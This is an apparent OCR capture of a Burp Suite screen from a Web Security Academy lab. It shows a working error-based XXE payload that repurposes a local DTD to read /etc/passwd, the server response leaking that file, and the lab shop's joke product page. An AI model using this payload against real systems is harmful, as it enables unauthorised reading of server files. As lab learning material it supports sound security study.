 Extensions Learn JWT Editor JSON Web Tokens
11 × 12 × +
Send Cancel < > Target: https://0ae10013044d08778284ba1a001200fe.web-security-academy.net HTTP/2 ?
Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ae10013044d08778284ba1a001200fe.web-security-academy.net
3 Cookie: session=Dh7lmCWykJnSJUhYJhGO8Lp9nDeVxypJ
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/115.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ae10013044d08778284ba1a001200fe.web-security-academy.ne
t/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 417
11 Origin:
https://0ae10013044d08778284ba1a001200fe.web-security-academy.ne
t
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Te: trailers
16
17 <?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE foo [
18 <!ENTITY % local_dtd SYSTEM
"file:///usr/share/yelp/dtd/docbookx.dtd"><!ENTITY % ISOamso '
19 <!ENTITY &#x25; file SYSTEM "file:///etc/passwd">
20 <!ENTITY &#x25; eval "<!ENTITY &#x26;#x25; error SYSTEM
&#x27;file:///nonexistent/&#x25;file;&#x27;>">
21 &#x25;eval;
22 &#x25;error;
23 '>
24 %local_dtd;
25 ]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
? Search 0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 2419
5
6 "XML parser exited with error: java.io.FileNotFoundException: /n
onexistent/root:x:0:0:root:/root:/bin/bash
7 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
8 bin:x:2:2:bin:/bin:/usr/sbin/nologin
9 sys:x:3:3:sys:/dev:/usr/sbin/nologin
10 sync:x:4:65534:sync:/bin:/bin/sync
11 games:x:5:60:games:/usr/games:/usr/sbin/nologin
12 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
13 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
14 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
15 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
16 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
17 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
18 www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
19 backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
20 list:x:38:38:MailingListManager:/var/list:/usr/sbin/nologin
21 irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
22 gnats:x:41:41:GnatsBug-ReportingSystem(admin):/var/lib/gnats:/
usr/sbin/nologin
23 nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
24 _apt:x:100:65534::/nonexistent:/usr/sbin/nologin
25 peter:x:12001:12001::/home/peter:/bin/bash
26 carlos:x:12002:12002::/home/carlos:/bin/bash
27 user:x:12000:12000::/home/user:/bin/bash
28 elmer:x:12099:12099::/home/elmer:/bin/bash
29 academy:x:10000:10000::/academy:/bin/bash
30 messagebus:x:101:101::/nonexistent:/usr/sbin/nologin
31 dnsmasq:x:102:65534:dnsmasq,
,
,
:/var/lib/misc:/usr/sbin/nologin
32 systemd-timesync:x:103:103:systemdTimeSynchronization,
,
,
:/run/systemd:/usr/sbin/nologin
33 systemd-network:x:104:105:systemdNetworkManagement,
,
? Search 0 highlights
Inspector
Notes
https://0ae10013044d087782
808
$47.66
POO
HEAD
Description:
Do you find yourself thinking about what ludicrous games to play during the festive season? Do you
think you'll never find anything as stupid as last year? Think again, thanks to Poo Head. The game for
everyone.
Simply throw poop at your friend's head and see how much you can get to stick. This game promotes
positive mental health, as throwing turds at your friends is secretly what everyone has dreamed of for
so long. And, just to be greedy, three poops are included in each pack for optimal poop throwing
entertainment.
We can only imagine that someone said 'this idea stinks' after the original pitch and the powers that be
took it as a compliment because here it is, live, in the brown flesh. So, simply strap on the helmet
(included) and take it in turns to throw poop at your loved ones and friends. Kids will love it and adults
will pretend they don't.
London Check stock
247 units